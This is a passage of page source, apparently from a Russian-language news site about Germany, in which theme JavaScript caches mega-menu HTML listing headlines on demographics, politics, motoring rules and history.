100vw, 218px\"  alt=\"\" title=\"Destatis \u043f\u0440\u043e\u0433\u043d\u043e\u0437\u0438\u0440\u0443\u0435\u0442 \u0440\u0435\u0437\u043a\u043e\u0435 \u0441\u0442\u0430\u0440\u0435\u043d\u0438\u0435 \u0438 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u044f \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/13\/118784\/13985.html\"  rel=\"bookmark\" title=\"Destatis \u043f\u0440\u043e\u0433\u043d\u043e\u0437\u0438\u0440\u0443\u0435\u0442 \u0440\u0435\u0437\u043a\u043e\u0435 \u0441\u0442\u0430\u0440\u0435\u043d\u0438\u0435 \u0438 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u044f \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\">Destatis \u043f\u0440\u043e\u0433\u043d\u043e\u0437\u0438\u0440\u0443\u0435\u0442 \u0440\u0435\u0437\u043a\u043e\u0435 \u0441\u0442\u0430\u0440\u0435\u043d\u0438\u0435 \u0438 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u044f \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/13\/118787\/13396.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u043e\u0431\u0432\u0438\u043d\u0438\u043b\u0430 \u0420\u043e\u0441\u0441\u0438\u044e \u0432 \u043a\u0438\u0431\u0435\u0440\u0430\u0442\u0430\u043a\u0435 \u0438 \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435 \u0432 \u0432\u044b\u0431\u043e\u0440\u044b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2018\/02\/Gorodenkoff-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2018\/02\/Gorodenkoff-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2018\/02\/Gorodenkoff-Fotolia.com_-100x70.jpg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2018\/02\/Gorodenkoff-Fotolia.com_-356x245.jpg 356w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u043e\u0431\u0432\u0438\u043d\u0438\u043b\u0430 \u0420\u043e\u0441\u0441\u0438\u044e \u0432 \u043a\u0438\u0431\u0435\u0440\u0430\u0442\u0430\u043a\u0435 \u0438 \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435 \u0432 \u0432\u044b\u0431\u043e\u0440\u044b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/13\/118787\/13396.html\"  rel=\"bookmark\" title=\"\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u043e\u0431\u0432\u0438\u043d\u0438\u043b\u0430 \u0420\u043e\u0441\u0441\u0438\u044e \u0432 \u043a\u0438\u0431\u0435\u0440\u0430\u0442\u0430\u043a\u0435 \u0438 \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435 \u0432 \u0432\u044b\u0431\u043e\u0440\u044b\">\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u043e\u0431\u0432\u0438\u043d\u0438\u043b\u0430 \u0420\u043e\u0441\u0441\u0438\u044e \u0432 \u043a\u0438\u0431\u0435\u0440\u0430\u0442\u0430\u043a\u0435 \u0438 \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435 \u0432 \u0432\u044b\u0431\u043e\u0440\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/13\/118788\/13218.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0412 \u0413\u0435\u043b\u044c\u0437\u0435\u043d\u043a\u0438\u0440\u0445\u0435\u043d\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c AfD \u0432\u043f\u0435\u0440\u0432\u044b\u0435 \u0441\u0442\u0430\u043b \u0437\u0430\u043c\u0435\u0441\u0442\u0438\u0442\u0435\u043b\u0435\u043c \u043c\u044d\u0440\u0430\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/12\/\u00a9-BrianAJackson-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/12\/\u00a9-BrianAJackson-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/12\/\u00a9-BrianAJackson-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u0413\u0435\u043b\u044c\u0437\u0435\u043d\u043a\u0438\u0440\u0445\u0435\u043d\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c AfD \u0432\u043f\u0435\u0440\u0432\u044b\u0435 \u0441\u0442\u0430\u043b \u0437\u0430\u043c\u0435\u0441\u0442\u0438\u0442\u0435\u043b\u0435\u043c \u043c\u044d\u0440\u0430\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/13\/118788\/13218.html\"  rel=\"bookmark\" title=\"\u0412 \u0413\u0435\u043b\u044c\u0437\u0435\u043d\u043a\u0438\u0440\u0445\u0435\u043d\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c AfD \u0432\u043f\u0435\u0440\u0432\u044b\u0435 \u0441\u0442\u0430\u043b \u0437\u0430\u043c\u0435\u0441\u0442\u0438\u0442\u0435\u043b\u0435\u043c \u043c\u044d\u0440\u0430\">\u0412 \u0413\u0435\u043b\u044c\u0437\u0435\u043d\u043a\u0438\u0440\u0445\u0435\u043d\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c AfD \u0432\u043f\u0435\u0440\u0432\u044b\u0435 \u0441\u0442\u0430\u043b \u0437\u0430\u043c\u0435\u0441\u0442\u0438\u0442\u0435\u043b\u0435\u043c \u043c\u044d\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/06\/118665\/061287-3.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0415\u0421 \u0440\u0430\u0441\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u043b \u0435\u0436\u0435\u0433\u043e\u0434\u043d\u044b\u0439 T\u00dcV: \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043b\u0430 \u0440\u0435\u0444\u043e\u0440\u043c\u0443\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/08\/\u00a9-Drazen-Zigic-Freepik-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/08\/\u00a9-Drazen-Zigic-Freepik-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/08\/\u00a9-Drazen-Zigic-Freepik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0415\u0421 \u0440\u0430\u0441\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u043b \u0435\u0436\u0435\u0433\u043e\u0434\u043d\u044b\u0439 T\u00dcV: \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043b\u0430 \u0440\u0435\u0444\u043e\u0440\u043c\u0443\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/06\/118665\/061287-3.html\"  rel=\"bookmark\" title=\"\u0415\u0421 \u0440\u0430\u0441\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u043b \u0435\u0436\u0435\u0433\u043e\u0434\u043d\u044b\u0439 T\u00dcV: \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043b\u0430 \u0440\u0435\u0444\u043e\u0440\u043c\u0443\">\u0415\u0421 \u0440\u0430\u0441\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u043b \u0435\u0436\u0435\u0433\u043e\u0434\u043d\u044b\u0439 T\u00dcV: \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043b\u0430 \u0440\u0435\u0444\u043e\u0440\u043c\u0443<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/04\/118616\/04851.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e B196 \u043f\u0435\u0440\u0435\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u044e\u0442: \u0430\u0432\u0430\u0440\u0438\u0439 \u0441\u0442\u0430\u043b\u043e \u043d\u0430 59% \u0431\u043e\u043b\u044c\u0448\u0435\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/12\/\u00a9-Alrightstock-Freepik-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/12\/\u00a9-Alrightstock-Freepik-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/12\/\u00a9-Alrightstock-Freepik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e B196 \u043f\u0435\u0440\u0435\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u044e\u0442: \u0430\u0432\u0430\u0440\u0438\u0439 \u0441\u0442\u0430\u043b\u043e \u043d\u0430 59% \u0431\u043e\u043b\u044c\u0448\u0435\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/04\/118616\/04851.html\"  rel=\"bookmark\" title=\"\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e B196 \u043f\u0435\u0440\u0435\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u044e\u0442: \u0430\u0432\u0430\u0440\u0438\u0439 \u0441\u0442\u0430\u043b\u043e \u043d\u0430 59% \u0431\u043e\u043b\u044c\u0448\u0435\">\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e B196 \u043f\u0435\u0440\u0435\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u044e\u0442: \u0430\u0432\u0430\u0440\u0438\u0439 \u0441\u0442\u0430\u043b\u043e \u043d\u0430 59% \u0431\u043e\u043b\u044c\u0448\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/27\/118513\/27414.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f \u0432\u0432\u043e\u0434\u0438\u0442 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0435 \u0430\u0432\u0442\u043e\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b: \u0447\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u0441\u044f \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-senivpetro-Freepik-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-senivpetro-Freepik-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-senivpetro-Freepik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f \u0432\u0432\u043e\u0434\u0438\u0442 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0435 \u0430\u0432\u0442\u043e\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b: \u0447\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u0441\u044f \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/27\/118513\/27414.html\"  rel=\"bookmark\" title=\"\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f \u0432\u0432\u043e\u0434\u0438\u0442 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0435 \u0430\u0432\u0442\u043e\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b: \u0447\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u0441\u044f \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439\">\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f \u0432\u0432\u043e\u0434\u0438\u0442 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0435 \u0430\u0432\u0442\u043e\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b: \u0447\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u0441\u044f \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/04\/118005\/745-4.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u043c\u0435\u043d\u0430 \u0430\u0432\u0442\u043e\u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043a\u0438: \u043a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0438 \u043d\u0435 \u043f\u043e\u043f\u0430\u0441\u0442\u044c \u0432 \u043d\u0435\u043f\u0440\u0438\u044f\u0442\u043d\u0443\u044e \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u044e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-IgorVetushko-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-IgorVetushko-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-IgorVetushko-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u043c\u0435\u043d\u0430 \u0430\u0432\u0442\u043e\u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043a\u0438: \u043a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0438 \u043d\u0435 \u043f\u043e\u043f\u0430\u0441\u0442\u044c \u0432 \u043d\u0435\u043f\u0440\u0438\u044f\u0442\u043d\u0443\u044e \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u044e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/04\/118005\/745-4.html\"  rel=\"bookmark\" title=\"\u0421\u043c\u0435\u043d\u0430 \u0430\u0432\u0442\u043e\u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043a\u0438: \u043a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0438 \u043d\u0435 \u043f\u043e\u043f\u0430\u0441\u0442\u044c \u0432 \u043d\u0435\u043f\u0440\u0438\u044f\u0442\u043d\u0443\u044e \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u044e\">\u0421\u043c\u0435\u043d\u0430 \u0430\u0432\u0442\u043e\u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043a\u0438: \u043a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0438 \u043d\u0435 \u043f\u043e\u043f\u0430\u0441\u0442\u044c \u0432 \u043d\u0435\u043f\u0440\u0438\u044f\u0442\u043d\u0443\u044e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15737;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/10\/25\/117783\/766.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0430 \u0447\u0443\u0434\u0435\u0441 \u0432 \u043d\u0430\u0443\u0447\u043d\u043e\u0435 \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435: \u043f\u0443\u0442\u044c \u0430\u043f\u0442\u0435\u043a\u0438 \u0447\u0435\u0440\u0435\u0437 \u0432\u0435\u043a\u0430\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/10\/\u00a9-sevenkingdom-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/10\/\u00a9-sevenkingdom-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/10\/\u00a9-sevenkingdom-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0418\u0437 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0430 \u0447\u0443\u0434\u0435\u0441 \u0432 \u043d\u0430\u0443\u0447\u043d\u043e\u0435 \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435: \u043f\u0443\u0442\u044c \u0430\u043f\u0442\u0435\u043a\u0438 \u0447\u0435\u0440\u0435\u0437 \u0432\u0435\u043a\u0430\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/10\/25\/117783\/766.html\"  rel=\"bookmark\" title=\"\u0418\u0437 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0430 \u0447\u0443\u0434\u0435\u0441 \u0432 \u043d\u0430\u0443\u0447\u043d\u043e\u0435 \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435: \u043f\u0443\u0442\u044c \u0430\u043f\u0442\u0435\u043a\u0438 \u0447\u0435\u0440\u0435\u0437 \u0432\u0435\u043a\u0430\">\u0418\u0437 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0430 \u0447\u0443\u0434\u0435\u0441 \u0432 \u043d\u0430\u0443\u0447\u043d\u043e\u0435 \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435: \u043f\u0443\u0442\u044c \u0430\u043f\u0442\u0435\u043a\u0438 \u0447\u0435\u0440\u0435\u0437 \u0432\u0435\u043a\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/08\/16\/115619\/1608-35.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"28 \u0430\u0432\u0433\u0443\u0441\u0442\u0430 \u2014 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u043d\u0435\u043c\u0446\u0435\u0432\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2022\/12\/\u00a9-Venerala-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2022\/12\/\u00a9-Venerala-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2022\/12\/\u00a9-Venerala-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"28 \u0430\u0432\u0433\u0443\u0441\u0442\u0430 \u2014 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u043d\u0435\u043c\u0446\u0435\u0432\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/08\/16\/115619\/1608-35.html\"  rel=\"bookmark\" title=\"28 \u0430\u0432\u0433\u0443\u0441\u0442\u0430 \u2014 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u043d\u0435\u043c\u0446\u0435\u0432\">28 \u0430\u0432\u0433\u0443\u0441\u0442\u0430 \u2014 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u043d\u0435\u043c\u0446\u0435\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/06\/22\/113083\/2651.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u00ab\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u043c\u0443\u0436\u0447\u0438\u043d\u044b\u00bb \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u0438\u0441\u044c \u0432 \u043f\u0430\u043b\u0430\u0447\u0435\u0439\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/06\/\u00a9-trybex-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/06\/\u00a9-trybex-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/06\/\u00a9-trybex-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041a\u0430\u043a \u00ab\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u043c\u0443\u0436\u0447\u0438\u043d\u044b\u00bb \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u0438\u0441\u044c \u0432 \u043f\u0430\u043b\u0430\u0447\u0435\u0439\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/06\/22\/113083\/2651.html\"  rel=\"bookmark\" title=\"\u041a\u0430\u043a \u00ab\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u043c\u0443\u0436\u0447\u0438\u043d\u044b\u00bb \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u0438\u0441\u044c \u0432 \u043f\u0430\u043b\u0430\u0447\u0435\u0439\">\u041a\u0430\u043a \u00ab\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u043c\u0443\u0436\u0447\u0438\u043d\u044b\u00bb \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u0438\u0441\u044c \u0432 \u043f\u0430\u043b\u0430\u0447\u0435\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2024\/10\/31\/106439\/210106.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1 \u043d\u043e\u044f\u0431\u0440\u044f 1849 \u0433\u043e\u0434\u0430 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u043f\u043e\u044f\u0432\u0438\u043b\u0438\u0441\u044c \u043f\u0435\u0440\u0432\u044b\u0435 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u0440\u043a\u0438\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2015\/05\/Minerva-Studio-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2015\/05\/Minerva-Studio-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2015\/05\/Minerva-Studio-Fotolia.com_-100x70.jpg 100w, 